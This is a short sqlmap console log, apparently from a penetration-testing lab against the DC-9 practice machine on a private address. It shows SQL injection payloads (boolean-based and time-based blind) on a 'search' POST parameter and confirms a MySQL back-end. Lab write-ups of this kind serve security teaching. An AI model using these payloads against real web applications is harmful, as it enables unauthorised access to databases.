 [*] starting @ 17:10:40 /2021-01-14/
[17:10:40] [INFO] parsing HTTP request from 'C:\Users\DFZ\Desktop\dc9.sqlmap'
[17:10:41] [INFO] resuming back-end DBMS 'mysql'
[17:10:41] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: search=Moe' AND 8699=8699 AND 'ZwmL'='ZwmL
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: search=Moe' AND (SELECT 9354 FROM (SELECT(SLEEP(5)))bqtU) AND 'FtIp'='FtIp
---
[17:10:41] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[17:10:41] [INFO] fetched data logged to text files under 'C:\Users\DFZ\AppData\Local\sqlmap\output\192.168.56.112'
[17:10:41] [WARNING] you haven't updated sqlmap for more than 362 days!!!
[*] ending @ 17:10:41 /2021-01-14/
Ms08067安全实验室